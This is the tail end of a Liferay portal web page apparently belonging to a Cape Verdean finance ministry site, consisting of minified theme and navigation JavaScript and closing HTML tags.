Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 